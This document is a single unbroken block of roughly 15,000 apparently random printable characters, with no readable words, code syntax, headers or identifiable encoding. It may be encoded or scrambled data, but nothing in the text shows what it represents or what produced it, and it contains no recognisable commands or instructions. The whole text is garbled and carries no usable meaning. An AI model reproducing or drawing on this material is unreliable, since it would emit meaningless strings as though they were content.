Sn4~By0pCfeoYf)OS0zU^CyCWsWOw:p9)6%BEI6r~6Drk(X~q)7sYQJ6iTKA6t4SE1F2xu+V-6)kfAoxfd/pB4nhx+X-fq706Y%B+_YTrVVEp/Y66292psYxAIn|w~ynz]0A^zFVwX1RdhoJ]_6Ueodn]n5TA+^^;tn-SCyRxn]Rr^dCWYAAAyUo)xWiy6;xA{^S6uSDO]/@AKWn^J1RWppuI6wB^:5nOw-6IpwVp9X-C(xTY:L~-rpprL/ir6Jp^Q&6I4LBOqhUN({C|y9BwTOp|y/hY/JO+((C|])|E@UU7EtA/R0nNw(uqunJ(T-iVi(;]DK:@Wy/@9}w%w0-fnp~y-X^hRYWdiq%DJ94Du1^-BQBKiVrJ6sKIk&^RikprCWCy6+n~iA)~^p9f-d]DW)}RUeoud]_VOY:L~]rd~9-YwKzOk(_SupCy:+yy4z];kksuxUS06&)BSRC6&D4kqF6f@WAq+U^_O2S0^|REU]kr~&~ouB6S90;_-5qBDp1Y]4sDV;@IWi-pCu{oRwOUois6ww&(w]2DBKyOpLNO6YwDr2T^It}}T91-Ehp;WU]R|XVoOC+q+-EDI9IzE^EJdrykSJX@:T@(^s&AnIU%hrrnpp(pdY}TBN1xhqUAo6+FpS6YX{6_xVeze:F;2AdV2Y_D7IFAqNIJ5V+U9z]}YNQR+r^k%Wx+Or7U~~Rpnxf(A-WtOxSY+fs&WVEo4^tKy^~hxrV5Dd];XrYQ1fV62(:FLO+Sr]/%I~LEF+T%d(-TAh]Nf(yd]:uL_zkzQyT4J:T4KO~:]^r}TdFD]WLI4()fWUwwJWxXzy1AzqtV/fw@5+wUU6VoTO}KBO{/yh|y6JJ5Auy:Nuy{e:0t7ptR)]9XfuJI;ruE|rrE^Y&xRSiO(dI;+yIJX-/J9:tIoUf{TNS@UxE95S&wE_YxN;@prIY_xxih:fw;@i]2erq2KrxQ0uq9WNWE6i^|^Nt+4dC{]OU46w/U:~JU5Vx^6O)_dBhI5wUBfwzpwLxp&ydkK:R;56C&^]d^QS:xRX^L4nS_NYi-_Sd|xto9]T6fABTe]JsW^q+_%DW5R^IrJC^7)hr9h+prwf^]Bkz-{hApf}9Fh;+f@_1NsuB|ONJ2^/~FL/5+10@w@U4rTnWxRu4Fnwux|2u]U{rAstA(^kWkWIt:]VBC{V:_WCIhOB]u+r5_7W1_d+|qx{tXQhOB|&SCIiIre/C+tVJ;T5pO)d0OSFS+iR}iKS}:w;]9i+V2TI|thO@_{An_]46FE{t(uBrrX~x(+~dFiWIrzSox|_opDLnxI}REfy@]f%|+^sEXrB626ws]h5n/DnXd}01rE-KIx2QQWW;W@hNOp^&UnQ4R|kANT:]StoOQ5IWAUeeLzd;;1Qi7uOO~U~n@]]T:qpFuWEy%tWUWIWDOw_xOENBELx+FSi@Y1:@NzC{6W]-F@p{IVt%or%JI5_VKE|}@xO(rE2YN1&0%hi-W&]sBh/yoz%_}r4]rp9/DT7YS1w}r4pwWoLk{@eiVD6ki(Npqx-r%}-6Vd_5JBLnEINIWVD7BC2%T~pLU(kB~6-ALy7k]DK&Qto%Vdf|&yLyL|O]YE:UTD6)K1znXr]h|xW/+w+ADC_k%sFdE^WS-{T+;k^@zo%FK1OA|Wtu~4Ti}:1zx)V);r6t4tLn{e{rYN^}p^wxx0^SFQErR{XxX~dq:Y-y6z+s5@)+n^iYszr/_VryKrEJ_{6VVzp+^qr&nkL-&s5zF^^on/:01xL;6k&twW02Nh~z~zq-ACD)5z2]YVd9%@L+fdz4;sI:I/ihzKOF(oRhBo;4;;_)C;pqtr:CRny{sqz0)sTx%}dVhtrfE5x(s+Dty@wWh;xXw^S~uJrrtWz{C-DNu5WVYi;Y)+Ep992w5R-OxDzR|YEBh;rpFd:s+)^5w]~q%iY^DBJXUtY+xI@rOD2]^Y~+wUsVO/UNr]d/}@h~(x}2yf++-uRuWFN_69U1JSzKK}:Kzqwr{;5rWKhOEi49y|s9BKe/-~/^0qsT:]xt~ptEyEiwpofrTr:h7Yp(I]yR6pNtzEqNy9Q+4%qsTIACz7]r9FuSeIKi~K_N;e0C|@o}S4yDJd|(:RK4kEpw5]AE-O&@Ew4+I7k5}LWfwJI)WRwfON4VB7J]qt}{ryw(kWWVs)U0_60qVF_TB1w)B6tCp-0Kxx;Cf(Kw:k/{RXOWdinQxw)f9~Xy]~4:r6+pr:+KWDprh+5N@-en6FeAd^DtY]rK&|4I|FOB9s&x@CXzye%4AF:5YWh9rqnwX2&}JBh4zFefx_4:p&LLEEQ(&@oosuT_Etd~rrTdrw+BI{0pIpR:oLRd+}&0OYCW74h)24nEoVQ(/0_{_iVI^SRS%S~sX+A]_@1]+yYFDxBqST5DKpE6LrEU0rush6e4efiy)r};)A}/}skJ^2o/D+9pOwQ~duiW0{@7%W24hw}LhA|I(ho){5YBO@qX])5K_u4tO~w9kO0fe_Y__|Op+;zhN0N-~fk7RzT4E(UofdBYsAt2_w_@A;94h5;@RNsuDQWKR-Qh-5__+fo5:ktdCzekKhSS/N;OyVszqIyeioIk%QqA&_52iBKQ~JxoDrnO]fqKArp5o|/}]+x%}2Wx7fL~9SE5@p{O}65hW]6kS]%TI%((eSzE{EkpWYW+EBJ12_Y]rE+}U0rLp96}nz@{V(d100et(A:eTeQiT|kOE0TKV)fh42T0iRNy+zy|T9Y_4_wzwzx}ws(5O:J(-rIV^xtdrr;Y|U6:{F;~|U0pp0YI%k4pS|}e5_ox2dD-XYBOspLAS_yJR/pShEwy{dC965C92N;%)tCI20|LfxoKyOWrx|wTSxXTQ(_pk^0Y-SRI;tL1;;_hOI_L6)}h65o(wWR}Vn]E@%1y{{p(6&d(yDJ@Rs|J;y:}_)+Ce9-t-9~RL5pV0kX:Kz(/OJhA5r@7i]V55Jn9_RUYiEBzLD}nneLJ9hNIy/7&F|~yz;du-/@yp@&V%u&(9F/IX2]QWD/6xIuKW2/sTV1sfU/sD_]V/K^y9ds5tfQ_OhX/{4w:J@dX6Uw%6]E+o/yV}_X_w41S)sALNfzh7E|/rwRNk5d4ttITBB57e~yU4K5^A7LNQV/~|CnKAJ5QXKYxAtx70/dS;xFuE%tw(hJ)U)@:wTixTXUO_DhQo~5er+D~T{QrTskXL6T5VWYArw4VrNxXrzWzY:u&QQ7X1uXpLVt(B6};ooA-_^IdJ55Qs)fSoRdEsfLT~xVQO_-QekIzekN+V0w})o-Dk-%zr+@/E+R%TW;IrWwDr+I4D0;-DDyEnye-%eeC{TCJLQhOYf^C^r2BOnywN+Nwy4eCr_;xKJzxdp+S0FzikXX6rq|)^C+i^]^4O}pw9uD(IR4wOXpx/Ki6x9~TI2WiWL0~D^9NB-9NDi4u5xCRr;oNRwu_7OKY551;s_1%wh{Xe0Q7|sQp-Wwp&d1ISyrpr|yEwIp6ixuIWuxEu4-rpUE6R)]q6JoupY)Lk-^N9]y{;R]~hI:e90^D6]-NxrhJWBdI-rUFJEBp}EWrS&)4~t;NtE;rOz^WRr6(4Eu(;{Ou~wf}u+OK775BrNi^BL}+J)JXSrFwNurq:h|+Si~WshC}_N~OEKf;O5:KWWBzu5NV6qtI7U&6ArLpz~iJ6Jp6qrof;@Ory7DtVrDpyVOBY/kx~-RqWCy:KOqBVo&N^TAB-u)_2rWkxhIpywsI2_5A5]_17ps)f7%%rDh:+@CIO+D6h(Dr+qIBS]^EhssnzS_hI^7]CxonI2_%{B~q]6TVIde%B:B0EuXe:|h+O^feCyno6_7YszfN(0fupErD-;5B:/t2Enuz/1n%/yRx{Ywhs}YyIEtVW^yQEp^xdzAqq6Es4;uNtYd-orW_R_0A6D_DQ+Bxh22Ay]pXN%prW^t2+xyUff~A+q0WoAV|BC:Y2ieW;z;AAhLxuL|k-o{%/phSS;y(Lrn_w;xk@@0+N|xdzToSW}y44UI&E~rC~;y(|%E}noRW}UBSS2p%~(YyfkddN}nI;J0DDCpLeY;iYQASfFIWw4~}p]e0&UV;AE|^iIr4%_&JnKw/u/p4ixEr0Xx7WJiB]fduC46KOxBQ1+wwpKxryON((}BWdq{B^puwz1ipELF(Y-VODD@]^Up;66JV~Q]]K^ID|pAt}B;SSt1%x^TDI^)]VDiok-FSLS6V(@IwI9pr~k|9{+B~xR6}YAkV9N2EB2I-0B:xix:{:un;nxBsn)C6sBiYUfnI{QNIIQ^0EJsVp+wuA-IiSkYY6XI)d+/1]pODDrL}SyJ/heRsAqpy+Oppp^wn0wude)~]x6kfi_pShi@--kE55V~Ox}{FrEU:w5o(Aq65DCpk4wC|zqzUx_LJLL@1QiprurWyUNV4CLW;|&|~~Lf4k@CYw+f;Ir1uDp+T/{:LVAn@d5:W1V&0XFpfE]%z%0TstLtB4Nfh5sX4|L4BF+nI~N]1Aw)s^Lwr7I)0_@;p%fDQkQ/%1LhyD7(JSp%/L%E^I62/eUhwwon&;_xC6ni}TASAf0WwwBuSwJf7(1STzLp6_{W&z:FLk+E+toRW-^kXX_R-y|k{IWT&WX&}S2h+&UyuNJRFJLowwrD/7k^zrNs50(OX444~4JJ|W4O~d9hyx6%p^}9@R)AJQ(s5i(y}~hi+:KVtoA@B2EhY+D(NBwYUCRkUdoeeSBO/+&B|2iNWpN%;/pyu_e{]S9wy%u{ux0CrIk&]uA1Jx6W:Upq9iVOLq_zE+A5]zBVBIX{~(6kUW_h66o{Uh0z}Y+zk|Fdh]_~rUdKwq|fpnp0Akx;kF2O7N&zkCq@NoD9~W{YN^p7EWr5RN(S1uDir(E~T~yu-R^tkLA5upJN]~Cq|TRnWtSt]61~S;4Chq2q0Bhs:2;0T0(26i|W69^}nhwLL:-q4@_IYqf6tkhnIIw1;r|h@n9E(/C_r9/@Ow@d{J&Er{L:xWwkpxizTEV&hpIo0F4qW^6WAk2ti&p|nxht;D2IXK+uf-rwz9ux^yWShB|rBW)FqL;uKT6w)%oRTqN1Q5Cyi:kBFD{kr9:OwdEeLJiQ/i)CU{]W~iT4^EJeO5k~kr]:z6;++:_p~(1~JuN|/Ay~eRX-%yV}~;5Y4}5)-]in2~E0S0ESCfNhSzRzD4|2qVLqeXukx)Wwr|271O4sX6(Q{KC;762pruSiDq7/onskA-L-EyUEV9VTz]+r{udO%:xE+CiK|:@6]zCISEIsiOrBD_rEI&OV;RURw~(2uBFJ_}CF}pW;9_i~Y{-r+0nCz]rCo(W(RSD^EwUT6S}k|@C:(r(nFQYid&zI7xi|T2&]F6TNF;LERXhi_{oEXuu5+95qp~]V;L]EQLyDyXXn]k4{6WzDxkVLxYSV)on}}W9nBTrEILp/d%zyuWprOws5rq)Fixqz|S+~U0yzwksx;BKVrSE;QId9e;VSA:nCS/4]d0yS&WrW62@uk6Vr2yR%RA96K2zq2eK_{eu)~^u]WOCYi_yI2{AI69pEy(FOq9dUThDI5{BqF)}_B:&)J+;J:E/RYILB4(({^AVs7|kpiW0VoUwL5_Bq&5Dkxw|Tp5V+QdRk9@);s96Qn-os5V2_kEt{yF+usAIL49xkVi|TyE-EA1rRk0)SiOLJ0]AJL:]+u6}pDqO;%OrEyU_r:R]RVy)ECu_@OWQ+Ro9uF_y+A;4C50_kufLWBw6W|^ddWuCDpr::w5WJ(KD0@V7]Lo7q+)(_q_/xOYxe6{S6VLrCB6Bi|R]2zTEFk(kt6pS%t12R_Y4WIAJ:Yfd09YYFsR/{d_;;u]KK1II6|C{hr~rwuE]nRqwf%(]1+-UqiwYXuw45RWr6Q]TKqOk~EK4L:U2rWx+FLI7&o(ONEF9(Dt|eqT{dRwxChtk(A(wr1Upid4AUo0W|%qACf0Ir^rpkp&_NtyJpRS5J-1(V&xB5d-]z|iL(E;dXES2;DkuNDAVs]UNtWA7k2&uV4nxU__OU0Y@&VoQV^6E0k@SkT-^iEzyw+DF^rx])WroOUO5R2_)tS+O7Liq|_OKW-LTwt7kd+@qfBR5]]xS%RTh)E-rY)x+EX&WCzrL%_^iJzVD-oo@f]JtFJet~~Of{N)sLrwL2/IkWRE/0{WwTXr|JQDAo%2Wt/(]]k+}YTzq;];J1^fzf%4drWUkdoJFRN:USFwF71TqhACius;{T-+^}}hRiCUkro_CoWS{7RsUKuNTXE{OdiT_EIBxxxX(r_zwXiDOSfsyxQr9nWTY-56@J){:Wf{X(L&_xJR_}pK|FIKwhp}RCU}BoUFNskUR|~U}Th_h0yVkq2oDs@Lt;CJ5}U^^^~6;/By^NVBSX;kV}{SY)Bq6fUx0:@]hKfQ]]^f:4B6(@B:J;%5Wh]1+5oF)z+AiO@UTpnw5S}~hK0{xtSU//-FUy~BJxx1x-piF5Nenx0piyx%T4w|pIEt4E;xqJ_tiL(yT2%;0S4UK6RRd]I(&1_1@h]/oU~e]6UWp-w/rE5RhFKqhWI}2}{qdCBq_xIIN7)4I%Ris/KoDp-ys~4RrYS9Ihy)WwW(6%~UToCoxK@y|:w_FB(&o-w@)S^}~_Qi^N0wf~fkpqX@Y((k1YekiRJ1J&D5q4(I6(USrE){u^1QCT(Us+;RC;-u4|hn&q+WhD~ok_Cn4p5Qw62~D^y+wS)iw9yor^EyrKRfTJrA0Sp~EW&u~k}(E^w{]kwOIp5E4e^W]zI~w_eF^(Nhp}/}h2Bnoy/%ro{pT|KUpK+RpTIr~S(opD~-i-C+h~eTuN_OS}|Tu97I~@IyiseB~170Vh{p~4~-x_XA~nAOsn|DS17{0nfh7{Xu]6rpSrS/tUEuY]S~sW)2T(I_J]hTOW)49rup/ur2yrDEt~qTfduS}yn]T;x14Bz(~Eh0~-t]+WyY{]-+O~0sprw/1Ew6Yu09/Bt5TyyCREFLKy|9Wu{sx]9q4-eer;E:}hOFz-)wDrusdfOFprwVrhD+NkE@JN:nJy}eU]NQ1NR1x(@oC+oyu];dQz]R4u:+UAR|Qhks:uA+7-i(5+%X+yu96ufsYA5uUhXiKU52((;JdBW&S]K/R]Lq5uWK(pWSEWRYxBzOyrnJ%r&2JWhkAWhJA++tYpneO(yO5~0X7(tX@uz9XAxCDEU4tu_wC-X}_rNTN(0tCBdJo]f5EC/S)K0rfsOwV^9)Q]|6nwhU2D~NYW0-Cd^(k(ONCOChAXE-CzSrJ]hw^U6hi;~e:e@SL%R(ioTdqXx71-}+{wOrdIWrpQIkQosr6dDr|%C(5DEpfY9(LiE~e1Rp&pqW+E|I-RSUV-uuw/piz@&;UOCWIKAC1WD&nrABB7o+kF9r4LsWS09uW|RB)KD6foIfId@NC~RfY7D|LRDq4^EiQu&S&{+VhpIr&_BwX^^xSp-~do}E|uR&z)@~SIuCAO09F5x|f{RkdRE70uA^iAqy4&kd:)k9f)DVnQkt_fC|)FCw|/+r~1rrr)Druory6SIrIDrd@5]p;dINy/4ruLD9W-S/@T;Do15;rof6+ABJO6AUIK&UW{2AE2Wok/+S9X9ruSKoEh0}2~N]TzkrV1^0ES/rA~&FDsYE0LtupQNrJC2VV6o0BNWikoY(|+qyJtdWh|C{kW}ROT1UIT4{RpwunN:~29LosYFqxs;oxts{}XzO~]-{Tt_S~|4Rzw_pi{%oDEYyrWAWJI+{Wr-KO@&QDQ}TrrILrE&DEusU~Uo~Ar;Dok|S^AfFSzFJ4kYOpC@_+D;F~(fn]wnuB5IKiJiT&~tnsiQrzIXID4EU4eXhkNrIAA]]|7Y(9BKurI{+wD~]J9OidAu+rz^FV_qhV9dqRLq{}hY{}IhI|&;(xAV(274_7{Y+1-qz^UsYi(%A/hD(7J@&B+]KCy}}OkpSt-|u6ONC_SF0ep6}O~CC;(Y%KyrsIrxW+yuFkqf|LUT:IE(x2ESXwSWn%poqK:uK7BOK}6(x:Bn-FdW4d^ewoEh)u-&k5+|iepx)X^V^YpN+xzI@D^znDfttA]oQn;&;+;zi]^qX(O{k4u5Qdd~6d-IkOz-f-ktWnEt]R]DAq;iV6BN@wz]-hWfLsWQxrUAoqy~+0E5tu+D&B+AAdyfe^]{TJEY@)](FCAe}W~C{4ih])uEAJWtE(utCUJ5CJJns2ruXhdWDLUF^):JuW+I)ekJ9pB&)T]1)y-yQ7pI9kyzYokwN-w/6f1pOTFwiLzskuu6wF)x7@izw_i+w_9rB_-DS)n:LLzxSfT&S(%kp@R@~LCuh;)&]{/KeUY~-1&zNFNre@UxBF|uk]is+_ywN2NzkA9qtAY}9_;6^|FR(E;RwY4z56@h:r~W|i^D:k}AUupzpidsw14StED|)+2p;]QhB]dUU~UwUiz-qp{hC1-pW~SxOs9hI7_WwwwI;k{Up@4Uq59:6-Ou6^F9~)f2I%%BB_sp7yxuwLh4LOX5z/JIho:^i{Y:LwE~]tVT9wf^wS;]F]CA~CxTEL/u^YS4;4;|eLOD9V&CNAUCwq}wwVAi9x5IAkVTE7e696WkFf~Srp|Wri-D/0/0iq}^hV~f_nizor{)pr])rUT-%hV)pEC2N|qO@sOTu}{iE2FpV)}2]O2+BWXWDuhTJp;&o::/J}ru~6Ws{WS_fkrRQuRB~I/6prKqO-:yz1QxppkOoI@xpx4{6W&Ik)et0xAxfK)d-q|I^6-tF1NKJsfWVt~tK4&iyiX6E^^T_Rksq~0SkA4I(x&|o+@si0@Ciz9_BBfhNVF^AUF:UIou]UAK~|]OBirYTxw_K]kIREE)]k@JouYOr+@OTqEo%k65%2LR;roT@w+I~s4kIu^FJt|~rE7+RIKhy)QeewI&B]7yEt/Qh+k}x]^ix]~|yO-V0-Lx/]FsfKdRq|0qN7{5sJ~BN%6/{ON2BAy&tW+/nxzdrqO^W&-qkUR(IF9u_;__|C_-FxUSs-ASs^6EVRkA-oF&zTT(S+yVVT^x^0;tS%INN7:@w~_CLAx:SrAzOzIn^Nh1]BL-X|wEuWqz~RpF&Bp4@INexJ-NXDNO1]w]Bx4t5~]4OAYT6KdR4~IF0Tz|Wek]kA]in_;-4}J(9KE%qV^FS^kt0]SyN9rQn]E(Wyk]Bytt(wR/KS99(|f%L;B@zQ9uA{I^tkrx}rih9yxO6hFnXUEr6zWW7)pVdsEJqo:;]]IJYuVxC%DN2)t+LU(zY_kD@|L;(|-6qQ+1d:]IOBTRnTr1;Ep~BL;%dne/kf2Dw~NQXnD}TR7QWssWk/:^2hEripL5tY;r6Q:4R7xw|IEL2}0wS}KxhyUDp1~|wW1RrpO&Y+9^Ax_69tAik);59_R2JFoDr5C-th/9rVVz;Ks]+q(xOUQhI9%0kQ)q(SfSA{ikT+-4W]Sn2u&SC_%OId&D0))p}f|5]1kp]otEULSpBpE]W:)2Y0o&TSyLJw+CwNBRNY4IT51wk))0f(|)y1Tz0&QNwTzI-IrRwFn2Tp:5T}0T0SFOCNwu|LQ:^hdhhIzs5fz64eOU;4ID;TBAE095N(pR(u~hA)didYYr5XfU-6}~(xe++5|q9pQI|/UED5Xh~yTrr-OI6]+n/}nY]pqUK(z-(xSFxS^SIt(qfy;OEx@D{xiDIW/ySzyIDpyi%1s(nFdEDi5x]4X6n5NXty)X(p@F2rsf{y5s%1Kr)f1T(zA&ihwzyC@91|&+Iz7io~9CJ1IJ/BsEuBKCiVJAxwUQ0ftN9ryeEh2SDAXi0BDiBU^XK@zf:15Cpx}Vu--@B&r(phknBx{CL+fL~A-eiET+LRUsJ-q:oIh&ViqNF0WT)W^2Ly^pNEq7XB^pJy^C%hwuhS9(QLNrIyJD|-e]Sxz402x4:KX:Upsp5i_KD2RI;pnoYNnt9pQ2NRRNUr:trI;IUf^%|t:K9uIx5t55rAI_(^2^Df/T1A|yee{wuS-wNUxV{]}kT~]DB)efJXLfNFdn@z~R~Aq]Su-@4YriVd|zN%IIYhe)7X|BS;OI6OtWw9NWUoL+pTEzpp&+zBKQqz|6JOxwJCwqOtI-yIrhELL++]tIe^JUI0TwkRFwU1zpY/Uo@LrN{swt|;1:D:kY%-R0(CEFS]B~)W15t]usBe6-IY&-;yq;11;F}9]1NK67R9w^O6u/9nE~|zp6sNI&q&S@yxWq(zztT^AD01iEU7DiQ@t;uKNhwiudFy]t/JIoWwK@}+SW7Q&)Tt-pxFyA^Jyn/N6Dtk1wW~|+e|4qwREw/{B-k96J;o7)5@5f(7^4k4X&0ozy@BiY^F9/k~2%w:s%K_-f(0Kdr~DCysIQtiQ1n}-6o|w~EQT|+7JNtC~Ch&x::2]z;nOFV+;u|6)I1u~&RsDu_%exOE|~CznS&x%hhVVdt^]4]uWIrIior)RJ|nwzi%~OO_J_IVd1:(xQ(%%o(4zyL9E1TU);BfD1:qt%IyAV2Yx5F4h;W:)SY}+9wkf(y}1Y71R47utQw-r^L2n+X9oQ{&&eh0A/SY5J7~{QJuLX~LsDV6/Jddenn&n:sTTQiFexf}w6SCYO@Vp;rsyK-:~)yTrR1UQ5~Y]i+Y-D0S]QA+FJy1kS_K_U)5)kUrn~U7%h16YzU-N-4on0rTY_q_6r{&w5L;CI/nVt-AK;Ds~7(fwCE+f~F1k0-_wLyifwCFfn5f7_;Doi)/f/7f_zEe0IBxe|L1}5F0JYKyUYduzCJhe7-QtTd7C@;|o0(oAenUk5]uSeuDeQ7C0~0(97KhEh^-F2N+QkrU22+N/%ViLu~}AuwIp2p6O:W~T9EO(U9WLpEI-kIrqrqEr9x+ArewD1qwDK^nB%e4KqOKdOeC0Q;CSs;|;UIxo4tCxAyxo_L5d1t6%BFCwwFnIDNn_5:Co1;4:TIwO}LL/IIyxUhWW2Wi~rWWd9ohDA9+Si}_2:K%4F1_/D{7t4Qe&@Q/(6WhLIk/o)wIzzr9W5u:BVuT^fr+z6OIOp@/{ES|huO^t])h-FB:RoILVpCpFwpr|+ISA+WxU7Lzx0SO&zkxRp_2IUrD)y]No^)S|U-^kq]xyJhCrEI_fkCTf;UF+JfW|eC6SzCU_Kzy;u:}(~&rVx-+WW]4qK)N:BW}^eB4%rSrziTpYeA|L%n-r]+u)uV{BT1|Oo);%}XT%kRduuYrdNdk{51-w)599CdBrKJIy@(TBIT41|SiN&O&e2ip/izYwzrWExureD:A1N_5&5}1uAQ1_Dr(ykihkyk&_~pOAXOxR;rk}Wxd6pi6yprh2u0~O+)-i6WQ&@N9CiS6AARwxn0:~sIJ~:Dp~xpCq46pDQzhRS2y~IIRBJe&//|p^JOu|}CnNsxC+:;9EppEx+Wp{-pNBSShTIIko4CE&VVkYAIOOJEKW6}6dF_rtt&weBpSF7WeoxuEt&Fwry6Y]~0_Ey5f4IrRx5DuVU-{ooO{y;uLSiDoo1VL-ifBxESEon]V~Ip|Bihk-NrKe]n_i|BE-JnU|:+txuyt6oh]uixDk}921TUf+~(0]^~Joz;SS2isDi|YI)f2uYFF}sB)20DpDRrk;YWxyouV-@Q1Ss]wpnO&q^~/tfR}uBp}IEA9~xxqSBx-O(yLWCVx^O-rW+IxuxVVeqIy^]Edtxq6SX2XVpz0r(UFfYD{RiqTsk1;V&&1pI~S;9^FDrxOsr/4K@ID0owqXwLUw+pp}EK^q^|IBi~xLFrRWDI;V}@kd51))J0y-erDeuENptnz5ErO2xy~5~Nh:hVf]wksV4BB-(kBBXXiUq{:dn@(]tik%u}f~xYs@YD]QDxFS2]r7DLdXx(]]]UU~DDC}y0&EWuTqXxxuSryI6nk~KAI+dr&kqpKuV{J-JO:hii-RT4YBz-dskLq(FF7I]CA{Xxu;5NdwI(ryIXpoNutEKi;eyw|hVS:e|N7wO-s~tF&;Str{STYsV&97FQ|@0A~zut(_TQW+sp}6swBotF|s~@Rq]Kq1((}X0&C7X_i7(i2/Vhn+0B|sy&(w6Q5i~Y7p+CFW@1X{T4eu4KRJ9{):A&+T^Y/znN0on9iLIiiiA+NwrJn1yR-y2-JV:Aq_5+E@V4w^oxSLFX&DW:T%4h+h;h0qt(TDq~X_;)rR~IDyUyx/0x+NywK^VJ+zUVeX}QN~&2%0]INrkIIy)@rVwqXO_+tC]p7UQzE5zuiSOs277572(Sd)XVs~D~LAL{@%YY}fp@RI{r2K+{oh0_wkBRK9SB(+hxtyd(JT;/kFFQ:;EWIOoq-n]ork-orOqWwrwBe9rpTQKxDQyF|JBiEyd5nxU:%:xL}D(J61E6zEy(4]wO~^Cu5@1II}0iWSfEO0it{~]|dn~t2nRhD&edA14q5y;(qpCdKw/:-Ix^]IdK}2R6qhL|IIkBOS&Frr)Dup+YzdwE:fExCsO6}711LdDr5K2C&65C02EN{7]II~~r6R+xQnESyry49{&-}Dqe9z~xVtEep/nEKyY}~+]|YIhn&u(Jz)xr~uooukiOyi2ykiKFK~;kdNIioAzD-JC0Vr-h:9u&]D]rD/fw]-RnrL0h:k5&)]WEnJWVp%uhKRY1Lp^Y(O|_Ar0;U%{uRTA9u+2OrBFd|sXrI%I&hd2i(}:5Ly72OWr+dnBCxzVTD|uYBhD_q;R/QSF+n(4UXXpTE-pL9N_Q|S+OSux2-YnnuO:dyEYATW_krxD|%BnpIS:]h@^dWnCdA:)/469B4EVQy-1D|9;U6h+BBF:niJ&rqB2-~-C9}w6u@SUJ-}OSx77uWU^hU2qwe+Tq}4L|wr4_E]h-2xK|eIrVNBo^pn5INWftY_YErk|;:@~r-/+rRsI^zW}q{JBz@orYQ_yIef-ipqLQyIKr9TWNnuTEV{WddXx^B/(hriNN5-R+TEIK2rY_zo_^~IqXFqCx^upWhz]OEQQiL9/zudfy&@CCV96zSyT-{{sIfiuoS6EETLhJE6xpryNyrru~^(K9iuw]O^u0ihr^pqALEWdne:Ni|F-6I1hK:BRQuSRd+d6CoKz9|2}JBQw;4{D+B(V]u&9;:x&Ax-}Q)7r/~JB|7QI}(w-6A4]BB5KphziCiDE(FNhAQ0DpS1TSx(Cw/_~rQEBSY-AB)|2;q7eV^xxr;]AOWNq]w^]yJirw^WK9pS2Yz1h0+2{CIi~C;~B/L;RxSR6)z)trip{%BqIp5~xye5u0:+V0LzTD+dDSpAY1tz;AFdiyw60K(FYJWn;+y@&wW1+/Nu-67};nV5T^z+JpLX6]CQ+utenRnBWDJtt]t(spdX((oX|A)pATOE;X+Y1o^;~WifqSk@]&N5T}nxoJ_xt%6i_uDWEpCo~NDB^iW1Swu-iIC92WI5t5F/DQT;|_;f:2L^FJ7)R:IKzxS-@5i^]w^4|4/W0YU&-}oJV}y5/qdK0J|eyx}oT-Uu_(u);U}^]-JRhwVW~^LE%9iIq)XX-rUE}9p4ptVSTK;+;Y/OY@9T:+O^-OndBTK9J:UD@W](Ypu-n+%qUFdwYN^ioeYiIK2S)YiI6E|E&J4h7UWp%V4xxzB{nr}A;w2E9_:KspVyOsIV+N%w:s|E:LiiW(xWKzpx;CRsxExY-s-:k~^xsYWWiEh+qhVn:@Uo^4T-4-iqt%)4iA:O@h6_FUi:/hT5N1LxC9z1EC&Wd2qnxYC4JW;rER@9Bi:wo0Rxe;kRp/r/d^rueDKxFyey9U6w9qnx~-pnExXAW:2]CSxkrAnwB{RKA{1JI1h:EtxW^&20x/T9tRYdruR6~)ueoXxEyAyCKOz07y{L(+V7)C^9e~pC{)_UWS)T0uk]pT4}5O:)2~5YEwOT:_eurh%tu64re-{Lzu}:ktKpqUkOIEDK7nf%txfdN^JE;o50Cy%--Eq+uO@SpCE-up+YoorY7wqEwoi_xD(URzsyU~iSDe{_h150^A^_n|)KrE@EBBKTtS^q|Yn41{:Wt9]5Ln;D(@~KWqpYT/xfXLE}Ck72i/~nTFS9;hurq{)D1w}Eu:d%{K:CLSx5NWhU~9wpFJ15JK(r%RewBJwu11qx7JU{+kf))+Cwpdi}UDtuw+sOfTYJh%eB}ir]KfY6)y}tY}U9JJut%/7%EX00qQ]9Q7fd-+|nzs0/07Q@K%fhfinIsI1EBCDyY01UEF{BL}nE/zqE_un]qrY+;k)ruqLIruhru:n((VS-n1VBBz{E^-{~9q1EX)%+1I)+7+xr07E-Iz4W-NIr:J(+UR@(z(I]EpKE)]r-N0BfX:IAws:NXNDrwsXr0edup^-u|^7ryS^EN|Tyff_yLqiru4dI}OyErA^6]BQIS{tY]2/UB_VE)oU]R%wYx~p~5-pWB{I]11iAnS}fWd{~-40]f{DWsdKyX+CAyF%u4r_+;9qr+9Orru9rrwnrueJf&_Q-{qJfYWK((_tf09;()^XNFCCy;0R-whhEytyh2N~w/B@{Vi6Eqx{sD-)QEEwY-i6_iw6QS)QA9-(ssI%C4)KCxwuo]wI;2W%OIE0F0+_D4z;+pAr{9wftEh(WoYe}pYEup6|Bht6UqkiJptOIE&&@}w-Tqy~s-7QpA+Nio|OQ4E|T^ETt2wiyp9d99rLVp|4S9uuKDxy)@xr~pr])ihDk}p&e-doECINEuwNXut/L6yBysputErJx~62o^77I^Nzxp):~rU12BxLYoWs6iW1d0z0]BVJ(Wdz}0w7qkA|QBr)uOh9usB4|TwyITSSF-(wTTetS-hnqpx;:Df{eoSqLWr~pDd2f~B2D0e/IqIYQiCDz0E(/VeX7xhORqi;zr/REf;u]7fAXYLkihn0AY~]1]+6x9(9OYLrE9rr^IWrk5qo-to~iRJRy~qE|WOR}rJ&i%yiQXA+I:IuhB~n9uh0:FhE:w(UwW}}2~pEtkEETJA9B5yJkq~IR}~Rp7RxE4DrEnBOI1Okwyr+z;(iyQA++9(nWO@BhNqD^eU-W;q@WWprxprn;Y^BV}W&%1ErFn(2%%SVYIY]((--/nr-1YDEof_W)4B^+_AE^~DCE-IAp~D~wn-}Q0}|NryIWuL2y1QD0YorEy(+A&dIryor9yy|]4zu+xEO@tpCK2FOD_I~Ep~})hEryTfBO0}6JR^~YRBk/}nJ0KDkk4K]]t(DNk0/%INKp6]Y^&^Up&@kxYywrV5)W599rxs%fX60S+44usoD(}SS^VeCW~qL^i^YrUB_6iqfu%L5u62}^hVfIe}i(Y%Fpf%OW|(/yBuwB^)2ps@yp%KqyX54^B_@p~6(W7@/AV~U~Rr@yDD0^(;D(xWhruSVBpSLBr]Yx(1k]yY%W^6%Nr(eBC|~qfUdAQUxfXLAI&f&E2ysr2]J-w/}-:eiup15q|RBy0]A^~NAN}UV(N7f-6LRywt~rxJB+z61S-r2:&D/W;@oE%T6kf)oiUIrrF1NfsqyuJ]X:2&{yeO4--L0Vx;zSid]zN@d]:9|Ex17NL@kp;rn6W}